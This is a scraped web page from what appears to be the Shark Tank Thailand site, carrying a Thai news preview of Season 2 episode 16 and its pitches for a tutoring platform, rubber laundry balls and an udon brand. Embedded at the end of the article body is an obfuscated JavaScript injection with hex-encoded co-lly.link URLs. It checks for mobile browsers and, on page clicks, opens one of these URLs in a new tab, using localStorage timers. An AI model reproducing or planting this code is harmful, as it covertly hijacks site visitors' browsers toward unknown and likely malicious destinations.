		<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2630  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-video/">Videos</a></li>

	</ul>

	</div>
</li>

</ul>

</div>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420  has-menu-child"><a title="Contact" href="https://www.sharktankthailand.com/contact/">Contact</a></li>
</ul>            </div>
        </div> <!-- /navbar-collapse -->
    </div><!-- .container-->
    
    <div class="body-overlay hidden-lg hidden-md"></div>
    <div class="side hidden-lg hidden-md">
        <a href="#" class="close-side"><i class="fa fa-times"></i></a>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="visible-xs visible-sm">
            <div class="mobile-menu navbar-collapse">
                <ul id="menu-primary-1" class="menu nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231  has-menu-child"><a title="How To Apply" href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162  has-menu-child"><a title="Home" href="https://www.sharktankthailand.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-has-children menu-item-1972  has-menu-child"><a title="About" href="https://www.sharktankthailand.com/about/sharktank/">About</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1972" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-1972 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1234  has-menu-child"><a title="Shark Tank" href="https://www.sharktankthailand.com/about/sharktank/">Shark Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1233  has-menu-child"><a title="Media Tank" href="https://www.sharktankthailand.com/about/media-tank/">Media Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1232  has-menu-child"><a title="Partner &#038; Sponsorship" href="https://www.sharktankthailand.com/about/partner-sponsorship/">Partner &#038; Sponsorship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/news/">News</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-405" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-405 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404  has-menu-child"><a title="Talk In Tank" href="https://www.sharktankthailand.com/topic/news/news-talkintank/">Talk In Tank</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400  has-menu-child"><a title="Idea Inside" href="https://www.sharktankthailand.com/topic/news/news-ideainside/">Idea Inside</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401  has-menu-child"><a title="Movement" href="https://www.sharktankthailand.com/topic/news/news-movement/">Movement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403  has-menu-child"><a title="Shark Guide" href="https://www.sharktankthailand.com/topic/news/news-sharkguide/">Shark Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402  has-menu-child"><a title="News Release" href="https://www.sharktankthailand.com/topic/news/news-release/">News Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/videos/">Videos</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-2765" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-2765 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2767  has-menu-child"><a title="Watch" href="https://www.sharktankthailand.com/videoscategory/watch/">Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2766  has-menu-child"><a title="Trailer" href="https://www.sharktankthailand.com/videoscategory/trailer/">Trailer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786  has-menu-child"><a title="Archived" href="https://www.sharktankthailand.com/archived/">Archived</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1786" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-1786 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1776 dropdown   has-menu-child"><a title="Archive Season 1" href="https://www.sharktankthailand.com/archivedcategory/archive-season1/">Archive Season 1</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1776" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-1776 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1777  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1778  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1779  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-video/">Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1780 dropdown   has-menu-child"><a title="Archive Season 2" href="https://www.sharktankthailand.com/archivedcategory/archive-season2/">Archive Season 2</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1780" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-1780 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1781  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1782  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1783  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-video/">Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-2627 dropdown   has-menu-child"><a title="Archive Season 3" href="https://www.sharktankthailand.com/archivedcategory/archive-season3/">Archive Season 3</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-2627" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-2627 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2628  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2629  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2630  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-video/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420  has-menu-child"><a title="Contact" href="https://www.sharktankthailand.com/contact/">Contact</a></li>
</ul>            </div> <!-- /.navbar-collapse -->
        </div>

            </div> <!-- .side -->
</nav>    
    </div> <!-- .header-wrapper -->
<!--page title start-->
<section class="page-title" style="    "  role="banner">
    
        
    <div class="container">
                    <h2>ชาร์กเต้เล่นใหญ่ ตีแสกหน้าพร้อมบลัฟดีล “ถ้าอยากรวยอยู่กับผม ถ้าเอาแค่มีเดียแล้วคนลืม….ก็เลือกชาร์กแอน” มันส์เข้ม เต็มพิกัดกับโค้งสุดท้าย “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2”</h2>
		
        
        
		    </div><!-- .container -->
</section> <!-- page-title --><div class="blog-wrapper content-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div id="main" class="posts-content" role="main">
                    
<article id="post-1796" class="post-wrapper post-1796 archived type-archived status-publish has-post-thumbnail hentry archivedcategory-archive-season2 archivedcategory-archive-ss2-news" itemscope itemtype="http://schema.org/Article">

    <header class="featured-wrapper">

        
        <div class="entry-header">
            <div class="post-meta">
                
        <ul class="entry-meta clearfix">
            
            
            
                            <li>
                    <span class="posted-in">
                                            </span>
                </li>
            
            
                            
                    </ul>
                </div>
                            <h2 class="entry-title">ชาร์กเต้เล่นใหญ่ ตีแสกหน้าพร้อมบลัฟดีล “ถ้าอยากรวยอยู่กับผม ถ้าเอาแค่มีเดียแล้วคนลืม….ก็เลือกชาร์กแอน” มันส์เข้ม เต็มพิกัดกับโค้งสุดท้าย “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2”</h2>
                    </div><!-- /.entry-header -->

                    <div class="post-thumbnail">
                
                <img width="730" height="350" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/a-1-6-768x432-1-730x350.jpg" class="img-responsive wp-post-image" alt="ชาร์กเต้เล่นใหญ่ ตีแสกหน้าพร้อมบลัฟดีล “ถ้าอยากรวยอยู่กับผม ถ้าเอาแค่มีเดียแล้วคนลืม….ก็เลือกชาร์กแอน” มันส์เข้ม เต็มพิกัดกับโค้งสุดท้าย “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2”" decoding="async" />
                                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->

            <div class="blog-content">
            <div class="entry-content">
    			<p>นับเป็นสงครามการฟาดฟันทางธุรกิจ ที่นำชาร์กทั้ง 5 จากหลากหลายวงการมาโชว์สกีลเทพ ล่าเหยื่อพร้อมขย้ำอย่างไม่ปราณี ในรายการ “ชาร์กแทงก์ไทยแลนด์ซีซั่น 2” ที่มาถึงโค้งสุดท้าย อีพี 16 เป็นการออกตัวแรง ของ “ชาร์กใจบุญ” คุณภูริต ภิรมย์ภักดี ลั่นกลองรุกกร้าววาทะเด็ด เกทับชาร์กแซ่บหมื่นล้านอย่าง คุณแอน จักรพงษ์ จักราจุฑาธิบดิ์ ที่ชอบเสนอมีเดียเป็นมูลค่าเพิ่มเพื่อจูงใจผู้เข้าแข่งขัน หวังปิดดีล และดูเหมือนว่าจะใช้ได้ผลในหลายๆครั้ง ครั้งนี้ชาร์กเต้ปล่อยหมัดเด็ด ฮุคแสกหน้าอย่างจัง ไม่ขอยอมอีกต่อไป โต้กลับท้าทายผู้เข้าแข่งขัน “ถ้าอยากรวยอยู่กับผม ถ้าอยากได้มีเดียแล้วทุกคนลืม….เชิญเลือกคุณแอน” ดีลเด็ดนี้ จะเป็นธุรกิจไหนที่ทำให้ ชาร์กใจบุญ อย่างคุณเต้ ออกอาการหนัก พร้อมสลัดมาดสุขุม ชิงความเป็นหนึ่งเพื่อปิดดีลครั้งสำคัญ ติดตามชมพร้อมกัน อีพี 16 รายการ “ธุรกิจพิชิตล้าน ชาร์ก แท็งก์ ไทยแลนด์ ซีซั่น 2” วันอาทิตย์ที่ 18 ตุลาคมนี้ 17.00 น.ทางช่อง 7HD</p>
<p>สำหรับอีพี 16 นี้ “ธุรกิจพิชิตล้าน ชาร์กแท็งก์ ไทยแลนด์ ซีซั่น 2” โดย บริษัท มีเดียแทงค์ เปิดรายการด้วยธุรกิจ “ดอกเตอร์ติว” แพลตฟอร์มการเรียนการสอนออนไลน์ ที่ช่วยสานฝันของเยาวชนไทยให้เป็นจริง ด้วยจุดขายในการลดความเหลื่อมล้ำของโอกาสทางการศึกษา ผ่านการโค้ชชิ่งออนไลน์เพื่อเตรียมสอบเข้าคณะแพทยศาสตร์ ในระดับอุดมศึกษา ที่ทางเจ้าของกิจการมั่นใจกับระบบการคัดกรองผู้เรียน ด้วยแบบทดสอบความสามารถที่ช่วยให้วิเคราะห์จุดแข็งและจุดอ่อนของผู้เรียนให้เป็นไปอย่างมีประสิทธิภาพ มาพร้อมทั้งทีมงานผู้สอนที่มีดีกรีนักศึกษาแพทย์จากมหาวิทยาลัยชั้นนำที่ได้เปิดให้บริการกับนักเรียนผู้สนใจแล้วมากกว่า 50 คนในปีที่ผ่านมา วันนี้มายื่นข้อเสนอเพื่อการลงทุนที่ 500,000 บาท แลกกับสัดส่วนผู้ถือหุ้นที่ 10% จะถูกใจชาร์กสายบุญ หรือสายไอที อาทิตย์นี้รู้กัน!!!! ต่อด้วยธุรกิจที่เอื้อต่อธุรกิจในชุมชนอย่าง “มะเฟืองมหัศจรรย์” จากจังหวัดยะลา พร้อมเพิ่มประสิทธิภาพการทำงานเพิ่มแรงขยี้ของเครื่องซักผ้า ด้วยผลิตภัณฑ์ลูกบอลยางพารา ถูกออกแบบโดยนักวิชาการจากสถานศึกษาชื่อดังในชุมชน โดยวัตถุประสงค์หลักของธุรกิจถูกจัดตั้งขึ้นเพื่อช่วยเหลือเกษตรกรในชุมชนเพื่อสร้างรายได้อย่างยั่งยืน พร้อมลดปัญหาการเดินทางออกนอกพื้นที่เขตสีแดงในพื้นที่สุ่มเสี่ยงสามจังหวัดชายแดนภาคใต้ โดยปัจจุบันอาศัยการตลาดผ่านความช่วยเหลือจากองค์กรภาครัฐด้วยการออกบูธ พร้อมขยายฐานลูกค้าให้เป็นที่รู้จักมากขึ้น วันนี้นอกจากจะร้องขอเงินลงทุนที่ 1 ล้านบาท แลกกับหุ้นส่วน 5% แล้วยังต้องการโนว์ฮาว จากชาร์กเพื่อขยายตลาดส่งออกสู่ต่างประเทศ ธุรกิจแนวชุมชนนี้จะถูกใจชาร์กใจบุญที่ช่วยสนับสนุนชาวบ้านในชุมชนหรือไม่ ต้องรอลุ้น!! ตามมาติดๆ กับธุรกิจอาหารที่น่าจับตามองอย่าง “I am addicted to ichiban ramen” ผู้ผลิตบะหมี่กึ่งสำเร็จรูป “อิจิบังราเมน อุด้ง” เส้นอุด้งสดที่ผ่านกรรมวิธีการต้ม ได้รสชาติต้นตำรับแท้เสมือนทานบะหมี่อุด้งที่ประเทศญี่ปุ่น มาพร้อมจุดขายในเรื่องคุณภาพ ดีต่อสุขภาพ และความหลากหลายที่มีให้เลือกมากกว่า 7 รสชาติ ในราคาที่เอื้อมถึงเพียง 45 บาท จนได้รับความนิยมเป็นกระแสปากต่อปากในหมู่ลูกค้ารุ่นเยาว์และวัยรุ่น หาซื้อได้ง่ายผ่านซุปเปอร์มาเก็ตชั้นนำทั่วไป โดยมีรายได้ที่เติบโตอย่างต่อเนื่องตั้งแต่ปี 2018 โดยทำรายได้มากกว่า 9 ล้านบาทในปีที่ผ่านมา วันนี้พร้อมแล้วที่จะยกระดับธุรกิจไปอีกขั้น ด้วยการขยายฐานการผลิตอย่างเต็มรูปแบบและอิสระจากเงื่อนไขของบริษัทแม่ ด้วยเงินลงทุนที่ร้องขอจากชาร์กที่ 5 ล้าน แลกกับสัดส่วนผู้ถือหุ้นที่ 10% พอเปิดตัวเลขพร้อมต้นทุนสินค้าที่จูงใจ มีหรือที่ชาร์กทั้งห้าจะไม่สนอง พร้อมยกมือขานรับเพื่อปิดดีล แต่ข้อเสนอการลงทุนจะเป็นที่เท่าไร พร้อมกับหุ้นกี่เปอร์เซนต์ จะเห็นวาทะจิกกัดแสนแซ่บจากชาร์กแอนคนสวย ที่มักจะมาพร้อมข้อเสนอการลงทุนมีเดียเพิ่มมูลค่าจากที่ร้องขอหรือไม่ ห้ามกระพริบตา อาทิตย์นี้<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    	    </div><!-- .entry-content -->
        </div><!-- /.blog-content -->
    
    
                    <footer class="entry-footer clearfix">
                                
                            </footer>
            </article>
                <nav class="single-post-navigation" role="navigation">
            <div class="row">
                                    <!-- Previous Post -->
                    <div class="col-xs-6">
                        <div class="previous-post-link">
                            <h4>Previous Article</h4>
                                                          <a href="https://www.sharktankthailand.com/archived/%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%81%e0%b8%97%e0%b9%87%e0%b8%87%e0%b8%81%e0%b9%8c-%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%81%e0%b8%a5%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b8%8b%e0%b8%b5/">“ชาร์กแท็งก์ ไทยแลนด์ ซีซั่น 2” ปิดดีลหนุนธุรกิจ ด้วยเม็ดเงิน 165 ล้านบาท ต่อยอดผู้ประกอบการไทย พร้อมส่งความสนุกคูณสามต่อเนื่องในซีซั่นใหม่</a>
                                                    </div>
                    </div>
                                
                                    <!-- Next Post -->
                    <div class="col-xs-6">
                        <div class="next-post-link">
                        <h4>Next Article</h4>
                                                      <a href="https://www.sharktankthailand.com/archived/%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b9%81%e0%b8%a2%e0%b9%88%e0%b8%87%e0%b8%94%e0%b8%b5%e0%b8%a5-%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%8a%e0%b8%99/">ศึกแย่งดีล!!! ชาร์กชนชาร์ก เกมนี้ “จะเลือกเงิน หรือเอาอนาคต” ตามติดได้ในรายการชาร์กแทงก์ไทยแลนด์ ซีซั่น 2</a>
                                                </div>
                    </div>
                            </div> <!-- .row -->
        </nav> <!-- .single-post-navigation -->
                            </div> <!-- .posts-content -->
            </div> <!-- col-## -->

            <!-- Sidebar -->   
                <div class="sidebar-sticky col-md-4">
        <div class="tt-sidebar-wrapper right-sidebar" role="complementary">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ads</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3552799683983394" crossorigin="anonymous"></script></div></div><div id="text-5" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Media Tank</p>
<p>066-121-2291 (ติดต่อโฆษณา)</p>
<p><a href="mailto:Pittiphat@sharktankthailand.com">Pittiphat@sharktankthailand.com</a></p>
</div>
		</div>        </div>
    </div>

        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .content-wrapper -->
        <footer class="footer-wrapper" style="background-color: #190000">
            

<div class="footer-section footer-default">
            <div class="primary-footer">
            <div class="container">
                <div class="row">
                    <div class="tt-sidebar-wrapper footer-sidebar clearfix text-left" role="complementary">
